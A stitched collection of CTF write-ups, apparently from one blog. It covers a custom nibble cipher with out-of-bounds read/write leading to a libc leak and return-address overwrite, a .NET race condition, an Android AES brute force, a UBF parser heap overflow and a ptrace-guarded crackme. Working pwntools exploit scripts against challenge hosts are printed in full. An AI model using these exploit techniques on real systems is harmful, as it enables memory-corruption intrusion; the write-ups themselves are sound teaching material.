from decrypt import PERMUTATION, decrypt_block, from_nibbles, to_nibbles
@dataclassclass Block: key: str # hex string shifts: list[int] plaintext: bytes
PERMUTATION_LOOKUP = [0] * 16for i in range(16): PERMUTATION_LOOKUP[PERMUTATION[i]] = i
PATH = "./challenge_patched"RETURN_OFFSET = 0x58SHIFTS_OFFSET = 0x10LIBC_LEAK = 0x28 - SHIFTS_OFFSETLEAK_OFFSET = 0x62142
binary = pwn.ELF(PATH)
# Currently 8 bytes only, max offset 127def build_payload(payload: bytes, offset: int): assert len(payload) == 8 assert offset <= 127
shifts = [0] * 16 shifts[0] = offset * 2
out = [0] * 16 payload_nibbles = to_nibbles(payload) for i in range(16): out[i] = payload_nibbles[PERMUTATION_LOOKUP[i]]
real_payload = from_nibbles(out)
return Block("a" * 16, shifts, real_payload)
def send_block(conn: pwn.tube, block: Block): conn.recvuntil(b"Please provide a key for block ") conn.recvuntil(b": ") conn.sendline(block.key.encode()) for pos in range(16): conn.recvuntil(b": ") conn.sendline(hex(block.shifts[pos])[2:].encode()) conn.recvuntil(b"Please provide plaintext for block") conn.recvuntil(b": ") conn.sendline(block.plaintext.hex().encode())
def unscramble(upper, lower): if upper >= lower: return (upper - lower) << 4 | lower & 0xF else: return (0x10 + upper - lower) << 4 | lower & 0xF
def reconstruct_data(read_data: bytes, key: str): shifts = [0] * 15 dec = decrypt_block(to_nibbles(bytes.fromhex(key)), shifts, to_nibbles(read_data))
fixed_data = bytes( [unscramble(dec[-2], dec[-1])] )
return fixed_data
def read_byte(conn: pwn.tube, offset: int): conn.recvuntil(b"Number of blocks: ") conn.sendline(b"1")
block = build_payload((offset).to_bytes(1) + b"\x00"*7, SHIFTS_OFFSET) block.key = "0"*16 send_block(conn, block)
conn.recvuntil(b"Block 0: ") read_leak = conn.recvline()[:-1].decode() # print("leak:", read_leak) return reconstruct_data(bytes.fromhex(read_leak), block.key)[0]
def read_bytes(conn: pwn.tube, offsets: list[int]): data = [] for off in offsets: data.append(read_byte(conn, off))
return bytes(data)[::-1]
def create_conn(): if pwn.args.GDB: conn = pwn.gdb.debug(PATH, aslr=True) elif pwn.args.REMOTE: conn = pwn.remote("chal-kalmarc.tf", 8) elif pwn.args.DOCKER: conn = pwn.remote("localhost", 1337) else: conn = pwn.process(PATH) return conn
def main(): with create_conn() as conn: OFFSET = 0x80
print(read_byte(conn, LIBC_LEAK+1)) leak = read_bytes(conn, [(LIBC_LEAK + o) for o in range(8)]) print(leak.hex()) libc_base = int.from_bytes(leak, 'big') - LEAK_OFFSET print(hex(libc_base))
input()
conn.recvuntil(b"Number of blocks: ") conn.sendline(b"1") block = build_payload((libc_base+0xebc85).to_bytes(8, 'little'), RETURN_OFFSET) block.key = "a" * 16 send_block(conn, block)
conn.interactive() pass
if __name__ == "__main__": main()
```
## Final words
The challenge provided a lot of opportunities I didn't use.For example, you could of course send more than one block at a time to easily expand both read and write.Then, you could read all at once, set up ROP easily and so on.That's what I like about this challenge: It provides a lot of room for creative solutions.Try out your own ideas! |
*For the full experience with images see the original blog post! (It contains all stages.)*
For the second challenge, I worked together with Ordoviz.Together, we started to look at the fake flag mentioned in the description and tried to find a way to leak that on the remote.This flag is used in `func_15d7` below that we skipped earlier.`__builtin_strncpy` is Binary Ninja's way of saying that the constant is copied to the stack.Thus, we need to find a way to read the stack on the remote instance.
encrypt function (func_15d7)
Now, most good old binary exploitation starts with a crash.We got one here by testing random input (in other words, spamming text): `[1] 185560 segmentation fault (core dumped) ./challenge`.Ordoviz looked at the core dump and then used `rr` to step through a recording of a crashing sample input we used to findthat it had overwritten the return address of `set_nibble` (`func_1320`).We had produced an index that was larger than the expected range of `[0..16]` in the call at address `0x14ad`.Looking at that address, I remembered that the `combine` function (`func_1229`) was unbounded for the addition case:
combine function (func_1229)
That let us write out of bounds in that call when using shift values larger than fifteen.Provided we account for the permutation, we can write 8 bytes with that OOB write gadget.I quickly tested that and build an exploit script for that.Meanwhile, Ordoviz looked at the libc we got in the second handout and analyzed possible exploitation paths and useful gadgets.Now, we were mainly interested in reading not writing but revisiting the encryption function shows an opportunity for that as well.
do_encrypt function (func_13b9) with highlight on second array access
When writing to the encryption buffer at the end of the round the program uses a nested array access on the permutation array.Knowing that we can fill that with too large values, the outer access will read out of bounds from that base address.
The easiest setup I found for that was producing 1-byte-read gadget.Because we write OOB at address `0x14ad` the temporary buffer is not initialized as intended.On the remote it likely contained an address, according to our tests on different setups.That leaves two clean null bytes though that we can use.In the second inner loop the key nibbles will be copied, leaving those two bytes as zero when we send a key like `'0'*16`.Then, in the third loop that value (as nibbles) is used as the first index accessing the permutation array.We can set that to the offset we like to read directly using the shifts.Now, I didn't consider this correctly and so I used the write gadget to overwrite the first bytes of the permutation buffer first.A bit of unnecessary work, but hey, it's also a working solution.The outer access than reads our target byte and it runs through the remaining 15 rounds of the encryption.We can than decrypt that (my function from Stage 1 can do that by just passing less shifts) to nearly reconstruct the flag.
```py# WARNING: solution unstable for general use (see improved script in stage 3)!from dataclasses import dataclassimport pwn
from decrypt import PERMUTATION, decrypt_block, from_nibbles, to_nibbles
@dataclassclass Block: # key: bytes shifts: list[int] plaintext: bytes
PERMUTATION_LOOKUP = [0] * 16for i in range(16): PERMUTATION_LOOKUP[PERMUTATION[i]] = i
PATH = "./challenge_patched"RETURN_OFFSET = 0x58
binary = pwn.ELF(PATH)
# Currently 8 bytes only, max offset 127def build_payload(payload: bytes, offset: int): assert len(payload) == 8 assert offset <= 127
shifts = [0] * 16 shifts[0] = offset * 2
out = [0] * 16 payload_nibbles = to_nibbles(payload) for i in range(16): out[i] = payload_nibbles[PERMUTATION_LOOKUP[i]]
real_payload = from_nibbles(out)
return Block(shifts, real_payload)
def send_block(conn: pwn.tube, block: Block): conn.recvuntil(b"Please provide a key for block ") conn.recvuntil(b": ") conn.sendline(b"0011223344550011") for pos in range(16): conn.recvuntil(b": ") conn.sendline(hex(block.shifts[pos])[2:].encode()) conn.recvuntil(b"Please provide plaintext for block") conn.recvuntil(b": ") conn.sendline(block.plaintext.hex().encode())
def unscramble(upper, lower): if upper > lower: return (upper - lower) << 4 | lower & 0xF else: return (0x10 + upper - lower) << 4 | lower & 0xF
def reconstruct_data(read_data: bytes): shifts = [0] * 15 dec = decrypt_block( to_nibbles(bytes.fromhex("0011223344550011")), shifts, to_nibbles(read_data) ) dec = dec[-4:] fixed_data = bytes([unscramble(dec[2 * pos], dec[2 * pos + 1]) for pos in range(len(dec) // 2)]) return fixed_data
def create_conn(): if pwn.args.GDB: conn = pwn.gdb.debug(PATH, aslr=False) elif pwn.args.REMOTE: conn = pwn.remote("chal-kalmarc.tf", 8) else: conn = pwn.process(PATH) return conn
def main(): with create_conn() as conn: OFFSET = 0x80 flag = "" for i in range(64): conn.recvuntil(b"Number of blocks: ") conn.sendline(b"1")
block = build_payload((OFFSET+i).to_bytes(1)*8, RETURN_OFFSET - 0x48) send_block(conn, block)
conn.recvuntil(b"Block 0: ") read_leak = conn.recvline()[:-1].decode() print("leak:", read_leak) next_char = reconstruct_data(bytes.fromhex(read_leak)).decode()[0] flag += next_char
if next_char == '}': break
print(flag) conn.interactive() pass
if __name__ == "__main__": main()
```
set_nibble function (func_1320)
There's one more step we need to do which I called unscramble here.Because `set_nibble` (`func_1320`) expects us to pass in nibbles, not full bytes as we did, it first sets the upper nibble of the buffer to the lower nibble of the value (the `else` case with even index).Then it adds the whole value byte to that in the first case.Thus, we need to subtract the added lower nibble (which we know for sure) from the upper one we get and account for overflows:
```Value '{' (0x7b):We get: (0xb0 + 0x7b) = 0x12b => 0x2bReconstruct: (2 <= 0xb) => 0x100 + 0x2b - 0xb0 = 0x7b
Value 'a' (0x61):We get: (0x10 + 0x61) = 0x71Reconstruct: (7 > 1) => 0x71 - 0x10 = 0x61```
Like that, we can read data at a certain stack offset and use that to leak the flag. |
*For the full experience with images see the original blog post! (It contains all stages.)*
For the first stage of the series, we get the challenge binary and text file, `data.txt`.The text file contains the parameters that were passed to the binary and the encrypted output, likely of the first flag, in python-like format.That binary is a dynamically-liked, stripped C binary in ELF 64-bit format - nothing out of the ordinary here.Since I am currently trying that out, I loaded the file into Binary Ninja to decompile it and analyze the program logic.The decompiler of your choice should produce a similar output though, the program is pretty simple.
main function
The main method handles IO for a custom cryptosystem, encrypting given numbers of blocks in an endless loop.Per block, the program expects an 8-byte key, 16 bytes shift and finally 8 bytes plaintext for the encryption.Additionally, it allocates 8 bytes per block for the ciphertext.All these allocated arrays are passed to the encryption function and finally the function prints the result for each block in hex encoding.While there is nothing special happening here, you may note that we got arrays of 16 values for all parameters and the ciphertext.That's a bit confusing if you expect the exact same format but we can later make a simple, educated guess as to what we actually got.
do_encrypt function (func_13b9)
The parameters are passed through a function that forwards it to the real encryption `func_13b9`.We will skip that one for now though and look at it later for stage 2.The encryption is a simple block cipher working in 16 rounds, one for each shift we pass in.That shift, a fix permutation and an operation I simply called `combine` (`func_1229`) are used to initialize the permutation table (called `combined_shifts` in the screenshot) for the round.Now, I don't usually play a lot of crypto challenges, so I approached the encryption from a structural standpoint.
The `get_nibble` and `set_nibble` functions get and set nibbles (half-bytes) at a given index of an 8-byte array and work inverse to each other.We can calculate the permutation for each round and generate an inverse lookup table from that.If we simply want to implement the encryption logic in reverse, that leaves the `combine` function with parameters `a` and `b` in range `[0..16]`.Luckily, the mapping is unique for a given output and parameter `b` so we can precalculate that to and reverse it for our decryption.With this approach, I implemented the decryption, testing it against a python implementation of the encryption.That way, I could quickly find the small bugs I introduced (like not actually initializing the `COMBINED_LOOKUP` array) to produce the following solve script:
```py# Used as decrypt.py in other stageskeys = [ [2, 3, 3, 5, 3, 3, 1, 4, 1, 1, 3, 3, 1, 2, 2, 0], [5, 1, 5, 4, 7, 3, 2, 0, 0, 1, 7, 1, 0, 6, 2, 7], [2, 6, 6, 0, 5, 6, 5, 1, 6, 4, 7, 1, 1, 7, 3, 1], [4, 3, 0, 5, 2, 0, 4, 2, 7, 7, 7, 1, 1, 1, 7, 5], [1, 0, 0, 0, 4, 5, 3, 6, 3, 4, 7, 6, 4, 0, 1, 2], [5, 5, 7, 1, 3, 1, 7, 6, 6, 3, 1, 1, 2, 4, 6, 7], [2, 6, 2, 4, 1, 6, 0, 3, 7, 0, 6, 3, 0, 6, 7, 3],]shifts = [ [0, 1, 3, 5, 0, 1, 1, 0, 0, 1, 3, 5, 0, 1, 1, 0], [0, 1, 3, 5, 0, 1, 1, 0, 0, 1, 3, 5, 0, 1, 1, 0], [0, 1, 3, 5, 0, 1, 1, 0, 0, 1, 3, 5, 0, 1, 1, 0], [0, 1, 3, 5, 0, 1, 1, 0, 0, 1, 3, 5, 0, 1, 1, 0], [0, 1, 3, 5, 0, 1, 1, 0, 0, 1, 3, 5, 0, 1, 1, 0], [0, 1, 3, 5, 0, 1, 1, 0, 0, 1, 3, 5, 0, 1, 1, 0], [0, 1, 3, 5, 0, 1, 1, 0, 0, 1, 3, 5, 0, 1, 1, 0],]ciphertexts = [ [8, 12, 10, 7, 2, 6, 3, 2, 14, 1, 8, 4, 2, 12, 9, 15], [10, 13, 5, 2, 13, 12, 11, 5, 14, 5, 3, 12, 4, 11, 0, 9], [10, 4, 0, 3, 9, 13, 13, 2, 2, 1, 0, 4, 3, 15, 11, 12], [7, 13, 1, 13, 9, 9, 9, 10, 9, 12, 3, 0, 1, 10, 7, 12], [13, 3, 10, 6, 9, 9, 2, 13, 1, 10, 13, 0, 4, 2, 1, 0], [6, 2, 2, 2, 15, 9, 12, 4, 7, 6, 2, 15, 1, 10, 14, 7], [10, 12, 6, 14, 14, 2, 14, 12, 15, 0, 15, 0, 8, 9, 4, 2],]
PERMUTATION = bytes.fromhex("090a08010e03070f0b0c02000405060d")
def to_nibbles(data: bytes) -> list[int]: return [v for pos in range(len(data)) for v in [data[pos] >> 4, data[pos] & 0xF]]
def from_nibbles(nibbles: list[int]) -> bytes: return bytes( [ (nibbles[2 * pos] << 4 | nibbles[2 * pos + 1]) for pos in range(len(nibbles) // 2) ] )
def combine(shift: int, other: int): other_bit = other & 1 shift_up = shift >> 1 other_up = other >> 1
if (shift & 1) != 1: out = other_bit + ((other_up + shift_up) * 2) else: diff = (((shift_up - other_up) * 2) & 0xE) - other_bit out = diff + 1
return out
combine_matching = {}for s in range(2**4): for o in range(2**4): com = combine(s, o) & 0xF
if (o, com) in combine_matching: print("Cannot happen!") exit(1) else: combine_matching[(o, com)] = s
def reverse_combine(other: int, out: int) -> int: return combine_matching[(other, out)]
def set_nibble(buffer: list[int], idx: int, val: int): buffer[idx] = val return buffer
def get_nibble(buffer: list[int], idx: int) -> int: # list of 16 nibbles, higher order values first return buffer[idx]
def encrypt_block( key_nibbles: list[int], shifts: list[int], plain_nibbles: list[int]) -> list[int]: out_nibbles = plain_nibbles.copy() for s in shifts: COMBINED = [0] * 16 for i in range(16): COMBINED[PERMUTATION[i]] = combine(s, i)
tmp = [0] * 16
for k in range(16): plain_nibble = get_nibble(out_nibbles, k) set_nibble(tmp, COMBINED[k], plain_nibble)
for k1 in range(16): key_nibble = get_nibble(key_nibbles, k1) tmp_nibble = get_nibble(tmp, k1) com = combine(tmp_nibble, key_nibble) & 0xF set_nibble(tmp, k1, com) pass
for k2 in range(16): set_nibble(out_nibbles, k2, COMBINED[COMBINED[get_nibble(tmp, k2)]])
return out_nibbles
def decrypt_block(key_nibbles: list[int], shifts: list[int], cipher_nibbles: list[int]): out_nibbles = cipher_nibbles.copy()
for s in reversed(shifts): COMBINED = [0] * 16 for i in range(16): COMBINED[PERMUTATION[i]] = combine(s, i) COMBINED_LOOKUP = [0] * 16 for i in range(16): COMBINED_LOOKUP[COMBINED[i]] = i
tmp = [0] * 16 for k2 in reversed(range(16)): val = get_nibble(out_nibbles, k2) set_nibble(tmp, k2, COMBINED_LOOKUP[COMBINED_LOOKUP[val]])
for k1 in reversed(range(16)): key_nibble = get_nibble(key_nibbles, k1) val = get_nibble(tmp, k1) uncom = reverse_combine(key_nibble, val) set_nibble(tmp, k1, uncom)
for k in reversed(range(16)): val = get_nibble(tmp, COMBINED[k]) set_nibble(out_nibbles, k, val)
return out_nibbles
flag = b""for block in range(len(keys)): block_nibbles = decrypt_block(keys[block], shifts[block], ciphertexts[block]) block_bytes = bytes( [ ((block_nibbles[2 * pos] << 4) | block_nibbles[2 * pos + 1]) for pos in range(len(block_nibbles) // 2) ] ) flag += block_bytes
print(flag)```
After the competition, it was pretty interesting for me to see the perspective of crypto players on this challenge.For example, they saw a simple Permutation-Substitution-Network and identified `func_1229` that I naively called `combine` as multiplication in D8 (the dihedral group, I think).This mix of perspectives makes the challenge really cool, in my opinion. |
*For the full experience with images see the original blog post!*
This challenge was released with the final batch of challenges of the qualifiers, 6 hours before end.Some of our team (including, but not limited to, me) had already worked pretty much through the night, but we anticipated the challenges eagerly.Thankfully, we managed to get the first and only solve for this challenge with great team work.
The challenge provides us with a .NET Core C# binary (for example see all the .NET symbols with `strings`).With luck, you can decompile such binaries with tools like dotPeek or ILSpy.[Liam](https://wachter-space.de) quickly realized this and exported an archive of C# files from dotPeek for us.
Interacting a bit with the program (you can connect to a local instance at port 3284) we can generate a session ticket and are then greeted by the system:
> Welcome to Campbell Airstrip, Anchorage.>> Runway 1 is available. Please provide a callsign:
With the challenge description I already found a reference to the name [PCaS](https://en.wikipedia.org/wiki/Portable_collision_avoidance_system), setting the theme for the challenge.Specifically, the challenge is implemented as a kind of airport controller, processing planes from loading to takeoff.
Looking at `AirportSession.cs`, we find that we (sadly) get the flag as an apology if all runways are blocked with crashed airplanes.The `AirportSession` is a big state machine handling the flow of processing a plane (see diagram).
AirportSession processing state machine
The processing contains some important information:
- Callsigns must match the regex `r"^[A-Z]{3}[A-Z0-9]{1,}$"`- Plane data contains runway, number of containers & max takeoff weight- We need to provide a minimum of `NumberOfContainers / 2`, to stay economical of course- Loading can run into a timeout- There is a crash check at takeoff
LoadPlane function in Airport
The most important logic is implemented in `Aiport.cs` though.When loading a plane, the `LoadPlane` method starts a worker thread and weights for a signal before retrieving and returning the result.The method `DoWork` tries to get the optimal loading configuration with a branch and bound knapsack solver and is cancelled after 15 seconds.Sadly, the `Solver` does enforce the maximum takeoff weight.When the worker thread gets a result, it sets a static `_result` variable and then sets the signal.
DoWork function in Airport
Notably, all the `Airport` code is implemented with threads but is not designed to simultaneously process multiple planes at the same `Airport`.We can however connect multiple times to the same aiport with our ticket, even to the same runway because it only reserved in `Airport.GetPlane`, after providing a callsign in the session.Thus we can start loading multiple planes at nearly the same time, and the first completed result will be set for all planes.We abuse this race condition for our exploit.
Our exploit strategy is as follows:
- Spawn several connections including reserve connection- Send callsign for all but reserve (I had to use "SPIN", maybe you'll get the reference)- Get plane data- Send problem depending on max weight - More difficult problem for connections with small max weight (fraction of max weight, full number of containers; not too complex because of timeout) - Simple one for large max weight (minimum possible number, all max weight already; quick solve)- Start simultaneously- Collect load configurations to find overloaded plane- If found check clearance - Possibly finish takeoff of wrong plane and cancel rest (resets to runway state `Free` ?) - Set runway state to reserved again with reserve connection (sending callsign now) - Request clearance for overloaded plane- Try takeoff and crash overloaded plane at runway- Retry until all runways are blocked and we get the flag
I felt the need to write a well structured exploit for this problem to avoid implementation problems, but that is of course handy for sharing the solution with you.You'll find it as my [PCaS exploit gist](https://gist.github.com/Ik0ri4n/8bea87b96cff96316ee857058695eee0), you'll need to replace `rumble.host` with `localhost` though.Big thanks to Lukas, the author, I really enjoyed analyzing the challenge and implementing the exploit!Also thanks to [Martin](https://blog.martinwagner.co/) for supporting me with the edge cases and helping me keep my sanity. |
*For the full experience with images see the original blog post!*
The heavily Doctor Who-themed challenge Exterminate provides us with an apk file for some Android reversing.Looking at the decompilation (most online tools or IDEs should suffice) result I found a few simple classes including two activities.The main activity of the app is the `CountdownActivity` but is otherwise irrelevantsince it simply counts down from three until the extermination by the Daleks and effectively closes the app.The other activity however, in the `CodeActivity` class, contains a code input field, a button and a message field like a plain login flow.The button on-click listener is defined as an external synthetic lambda, suggesting a JNI call.We find corresponding libraries at the path `./resources/lib/<arch>/libexterminate.so` which we can analyze with the decompiler of our choice (in my case ghidra).
Exterminate CountdownActivity screenshot
By default, ghidra doesn't resolve JNI types and signatures well.I often used the [JNIAnalyzer plugin](https://github.com/Ayrx/JNIAnalyzer) by Ayrx which extracts function definitions from an apk file, includes a JNI headerand automatically updates the relevant function signatures.In this case it helps a little in identifying the JNI string parameter and return value.The `CodeActivity.getResponseCode()` function is fairly simple though, first checking whether the code is correct via `isCodeCorrect` and if so calling `getFlag(out, code)`.
The check method `isCodeCorrect` first checks that the length of the code is 8.In case your not familiar with the C++ basic_string struct ([the libc++ version](https://joellaity.com/2020/01/31/string.html)), it has a small version for 22 or less bytes and a version for longer strings.For the small version, the first bit of the first byte is set and additionally contains the length shifted left by one.The data pointer is The version for long strings has the length at offset 8 and the string data at offset `0x10`.While otherwise irrelevant for the check logic, it does clobber the decompilation result and makes it harder to read without the correct struct header.
isCodeCorrect main logic
The main logic of the check validates that the characters at index 1 and 2 are equal.Then it looks for the substring "on" (by checking every index that contains 'o', with `memchr`) and checks that index 6 contains '-'.Finally, the check rejects characters below or equal to '9'.With 4 valid positions for the substring "on" and assuming the other four characters are in limited printable range, this limits our search space to `4 * (128 - 0x3A)**4 = 96040000` valid codes but does not give us a definite result.
isCodeCorrect final check
The `getFlag` function is very simple: it concatenates the code with "geronimo" and then calls `decrypt` which decrypts two blocks with AES ECB mode and combines them to get the flag.Since we can check a key by checking the flag format, we can brute-force the code in the limited search space relatively easily.Depending on the available hardware, we can execute the brute force in under 20 minutes (full runtime around 30 minutes on my old laptop).I simply asked my teammates and we crowd sourced the problem, running one of the four cases on separate laptops in the background.
```pyfrom Crypto.Cipher import AESimport rich.progress
FIRST = bytes.fromhex("d66d203aadabea4f8e583745eff2b871")[::-1]SECOND = bytes.fromhex("3f97be164d0323d7c7e98af11a35c8a8")[::-1]SUFFIX = bytes.fromhex("6f6d696e6f726567")[::-1]
def test(key: bytes) -> bool: cipher = AES.new(key, AES.MODE_ECB) out = cipher.decrypt(SECOND)
return b"CSR{" in out
def by(val: int): return int.to_bytes(val, 1, "big")
# b"ABBCEF-G" with b"on" somewhere?!def brute_force() -> bytes: for a in rich.progress.track(range(0x3A, 128)): for b in range(0x3A, 128): for c in range(0x3A, 128): for d in range(0x3A, 128): key = b"onn" + by(a) + by(b) + by(c) + b"-" + by(d) + SUFFIX
if test(key): return key
for a in rich.progress.track(range(0x3A, 128)): for b in range(0x3A, 128): for c in range(0x3A, 128): for d in range(0x3A, 128): key = by(a) + b"oon" + by(b) + by(c) + b"-" + by(d) + SUFFIX if test(key): return key
for a in rich.progress.track(range(0x3A, 128)): for b in range(0x3A, 128): for c in range(0x3A, 128): for d in range(0x3A, 128): key = by(a) + by(b) + by(b) + b"on" + by(c) + b"-" + by(d) + SUFFIX if test(key): return key
for a in rich.progress.track(range(0x3A, 128)): for b in range(0x3A, 128): for c in range(0x3A, 128): for d in range(0x3A, 128): key = by(a) + by(b) + by(b) + by(c) + b"on" + b"-" + by(d) + SUFFIX if test(key): return key
KEY = brute_force()assert KEY == b"allons-ygeronimo"
cipher = AES.new(KEY, AES.MODE_ECB)out = cipher.decrypt(SECOND)out += cipher.decrypt(FIRST)
print(out)
```
The resulting key "allons-ygeronimo" is a combination of two popular exclamations of the doctor, hurray!
Funny enough, I had a pretty much complete solve script lying around for a few hours before finally solving this challenge.Turns out I simply mixed up the two decrypted blocks and accidentally checked the second block for the flag start, ouch!It did help to look at the problem again with fresh energy later though and we got flag ? |
*For the full experience with images see the original blog post!*
**TL;DR:** the challenge is a UBF parser with an out of bounds write vulnerability in boolean arrays because of missing header checks.This vulnerability allows us to overwrite string data and get the uncensored flag.
The provided binary is an unpacking utility for a custom binary data format.It accepts a blob of base64-encoded data, tries to interpret this data as its custom format and unpack it and then prints the unpacked data or an error message as a result.
The binary format contains at least one block of data, so called entries, that must contain a header of a certain length and structure and data depending on its type.UBF supports three data types:- **String arrays:** contain a short array of lengths and then the raw string data - Support environment variable expansion via `$NAME` - Flag strings are later censored before printing- **Int arrays:** contain raw integer bytes as data- **Boolean arrays:** contain raw boolean bytes as data
Now, the header contains a bunch of type and size information, some of them redundant:- The initial size of the data buffer for the parsed entry- The type byte, `'s'` for strings, `'i'` for integers and `'b'` for booleans- The number of array entries- The raw length of the data
Now, there are a few relevant checks, especially for string arrays, to avoid data corruption:- The raw length must be the size of the raw data entry (the shorts containing the length for string arrays) multiplied with the number of array entries.- The initial size of the entry buffer must fit at least the raw length.-The copied data may not exceed the input data
All these checks seem to be correctly implemented for string arrays but integer arrays and boolean arrays simply ignore the specified raw length.Now, @ju256 (with whom I worked on this challenge) noted the suspiciously named method `fix_corrupt_booleans()`.This method converts up to the number of entries of bytes to real booleans after the copied data while respecting the initial size of the data buffer.Now, this method may fix the boolean data that was copied, but only ifthe specified raw length is zero.Since this value is never checked though and the only bounds check on this fix is an upper bounds check we can use negative values to abuse this out of bounds (OOB) heap write vulnerability.
```cvoid censor_string(char *input,int length){ if ((((5 < length) && (*input == 'C')) && (input[1] == 'T')) && ((input[2] == 'F' && (input[3] == '{')))) { memset(input + 4,L'X',(long)(length + -5)); } return;}```
Our ultimate goal for this challenge is to use variable expansion to get the flag string and somehow avoid it being censored.Because of the check in the `censor_string()` function we can do so by first sending a string array and then a boolean array and using the vulnerability we found to change one of the `'CTF{'`-bytes to `0x01`.Even better, we can overwrite the length short at the start of the data buffer with `0x01` which disables the check in this method and still gives us the whole string because it is printed with `snprintf()` and `%s` ignoring the supposed length.To consistently place the two allocated heap blocks for the entries at a fixed offset from each other on the stack we can set the same initial buffer size.This is because heap allocation strategies typically place blocks of the same size together to utilize memory space as best as possible.See the memory dump below to understand the offset:
Memory dump of entry structures in fix_corrupt_booleans()
The final solution simply builds such a payload with a working offset and sends the base64-encoded data:
```pyimport pwnimport base64
def example_str(): data = b""
words = [b"Example", b"$FLAG", b"$MOTD", b"$TEAM"]
data += pwn.p32(len(words)*2) # initial length data += b's' # type data += pwn.p16(len(words)) # blocks data += pwn.p16(len(words)*2) # raw length of blocks
for w in words: data += pwn.p16(len(w)) for w in words: data += w
print(data) return data
def example_bool(): data = b""
bools = [True, False]
data += pwn.p32(len(bools)) # initial length data += b'b' # type data += pwn.p16(len(bools)) # blocks data += pwn.p16(5 & 0xffff) # raw length of blocks
for b in bools: data += b"\\01" if b else b"\\00"
print(data) return data
def payload(): data = b""
words = [b"$FLAG"]
data += pwn.p32(0x200) # initial length data += b's' # type data += pwn.p16(len(words)) # blocks data += pwn.p16(len(words)*2) # raw length of blocks
for w in words: data += pwn.p16(len(w)) for w in words: data += w
bools = [True]
data += pwn.p32(0x200) # initial length data += b'b' # type data += pwn.p16(len(bools)) # blocks data += pwn.p16((-0x240) & 0xffff) # offset to overwrite length, use -0x23e to overwrite the first 'C'
for b in bools: data += b"\\01" if b else b"\\00" return data
with pwn.remote("ubf.2023.ctfcompetition.com", 1337) as conn: data = payload() conn.recvuntil(b"Enter UBF data base64 encoded:\n") conn.sendline(base64.b64encode(data))
print(base64.b64encode(data))
print(conn.recvall().decode())
``` |
For the full experience with images see the original blog post!
**TL;DR:** oldschool is a classic crackme binary with an interesting password check method we have to reverse.It uses ncurses terminal UI and anti-debugging measures as a small twist though.
The challenge provides us with a 32-bit crackme binary and a python script containing the 50 usernames we need to find the password for.A crackme is a small program designed to test your reversing skills in a legal way.They often require finding secret data and understanding their authentication schema to obtain access.The page crackmes.de referenced in the description was a website that hosted many such challenges until 2016 (shutdown because of legal issues).Currently, the page [crackmes.one](https://crackmes.one/) hosts many of the original crackmes.de challenges as well as new ones, in case you like to try them out.
The binary uses the [ncurses](https://invisible-island.net/ncurses/announce.html) library that provides a terminal-independent UI programming API.Thus you may need to install the 32-bit ncurses package to execute the library.Also, the binary seems to require a certain screen size so I needed to decrease the terminal font size a bit to get past this error.If everything is working fine you should see a window similar to this:
oldschool login screen
While executing and later debugging the binary helps understanding the program I needed to look at its code first to see what it does internally.Thus, I fired up my debugger and tried to execute the program while it was loading.I used ghidra for this challenge which works fine but I have to warn you that the main method will take a few minutes to load on every edit.Although it repeats the error cases to free ncurses resources it does produce an otherwise quite readable result.Binary ninja is a lot quicker but did nest every error check which produced a lot of nesting levels.In the end, you should probably stick to the tools you're used to anyway.
I tried looking through the main method linearly at first but quickly abandoned this approach as it is just too big.Then I looked at the imported library methods and found the method [`new_field`](https://manpages.debian.org/testing/ncurses-doc/new_field.3form.en.html) which is used to create six fields.By their size and positioning I assumed them to be the labels, text fields and buttons.Tracing the usages of the first buttons I found the login case and a method that was passed the username and password (updated char by char on every edit of the field in a handler elsewhere).This method determines the login result and thus I will subsequently call it `password_check`.
### Passing the password check
The `password_check` contains a few error cases regarding the format of usernames and passwords.For example, a username must consist of at least five blocks of four characters and the password too, though separated by hyphens.However, the most important check is an equation at the end of the function that uses a list of 25 values computed from the username and 25 others from the password.
Structure of the password_check method
The values from the password are the indices in a string of valid characters: `"23456789ABCDEFGHJKLMNPQRSTUVWXYZ"`.As every string in the binary, it is stored as two byte arrays that are XORed to get the real string.The values in this initial `password_list` are then remapped via a shuffle map, XORed with map of values by their position in the list and finally rotated right in blocks of 5 depending on the index of the block (no change on block 0, block 1 rotated right by one and so on).Now, I didn't look at the computation of the `username_list` in detail because we know the usernames and can just copy the code.The final equation for checking password and username is generated like this:
```cfor (user_block = 0; (int)user_block < 5; user_block = user_block + 1) { for (pass_index = 0; pass_index < name_blocks; pass_index = pass_index + 1) { check = 0; for (user_index/pass_block = 0; (int)user_index/pass_block < 5; user_index/pass_block = user_index/pass_block + 1) { check = check + username_list[user_index/pass_block + user_block * 0x10] * password_list[user_index/pass_block * 5 + pass_index] & 0x1f; } if (((user_block == pass_index) && (check != 1)) || ((user_block != pass_index && (check != 0)))) { return 0; } }}result = 1;```
The resulting strategy for finding the password to a given username I used was as follows:1. Generate `username_list` from name2. Solve equation for modified `password_list` with `z3`3. Undo the modifications in reverse order to get password
### Anti-debugging and final solution
To test my approach and find out where it failed (because the equation wasn't satisfiable for almost all usernames) I wanted to debug the crackme a bit.With help from my team I managed to run the binary without errors using `gdbserver` on `localhost:1337` and connect from `gdb` via the command `target remote localhost:1337`.I then noticed changes in the global `XOR_MAP` with the XOR values for the password_list, in a map used to generate the `username_list` (I called it `USERGEN_MAP`) and in a global integer used as a starting value for the `username_list` generation (I called it `USERGEN_BASE`).After updating my values accordingly I managed to produce a correct login for the first username but the rest of the equations still weren't satisfiable.Additionally, the example only worked under the debug environment and not during normal execution.I knew the concept of such anti-debugging measures but they still managed to delay me because I couldn't find any `ptrace` call that is usually used for this.In case you haven't yet come across such measures, they usually call `ptrace` on themselves to check whether a debugger is attached to the process.After rechecking the values I copied from the binary I later traced the modifications on the global variables and found they all used a global boolean.This boolean was indeed a `ptrace_bit` set with the result of a `ptrace` system call, only ghidra didn't manage to resolve the 32-bit call as such.
The modifications on the global variables are as follows:- The `XOR_MAP` values are XORed with 2, or 4 if the `ptrace_bit` is set- In the `USERGEN_MAP` two uints are swapped skipping one value, starting with offset one if the `ptrace_bit` is set- If the `ptrace_bit` is set, the `USERGEN_BASE` value is increased by 7
With these modifications included my script produced satisfiable equations for a few selected usernames under default circumstances.So I finished my solver and generated the passwords for all usernames in the `flag_maker.py` to get the flag.
```pyimport subprocessimport z3
PASSWORD_MAP = "23456789ABCDEFGHJKLMNPQRSTUVWXYZ"
PTRACE_BIT = 0
